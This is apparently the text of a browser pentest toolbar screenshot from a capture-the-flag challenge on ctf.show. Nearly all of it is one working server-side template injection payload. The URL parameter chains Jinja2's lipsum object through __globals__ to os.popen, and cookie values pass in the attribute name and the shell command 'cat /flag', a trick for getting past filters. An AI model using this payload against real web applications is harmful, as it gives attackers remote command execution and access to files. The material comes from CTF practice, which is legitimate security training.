 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://fbd65b5d-0f43-40d2-b507-8a6bc9003b02.challenge.ctf.show/?name={{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.b).read()}}
Use POST method MODIFY HEADER
Name Value
Cookie a=__globals__;b=cat /flag